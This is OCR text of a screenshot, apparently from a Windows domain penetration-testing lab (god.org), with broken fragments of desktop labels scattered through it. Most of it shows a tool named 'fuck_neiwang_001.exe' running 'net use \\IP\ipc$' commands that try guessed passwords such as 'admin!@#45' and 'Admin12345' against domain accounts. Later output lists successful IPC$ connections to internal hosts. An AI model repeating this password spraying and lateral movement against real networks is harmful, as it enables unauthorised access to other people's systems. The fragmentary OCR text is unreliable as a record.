 主页
2008 R2 x64 DC God.org
2003 x86 FileServer
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServer
回收站
事件查看器
proce
Procr
本地安
服
服务器
高级
Wind
计算机
C:\Users\Administrator\Desktop\fuck_neiwang_001.exe
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ admin /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ admin!@#45 /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.29\ipc$ Admin12345 /user:god\fileadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.33\ipc$ admin /user:god\dbadmin<---
微软拼音 半 :
(c) 2013 Microsoft Corporation。保留所有
C:\Users\Administrator>net use
会记录新的网络连接。
列表是空的。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程
-------------------------------------------------------------------------------
OK \\192.168.3.31\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.25\ipc$ Microsoft Windows Network
OK \\192.168.3.30\ipc$ Microsoft Windows Network
OK \\192.168.3.31\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net use
会记录新的网络连接。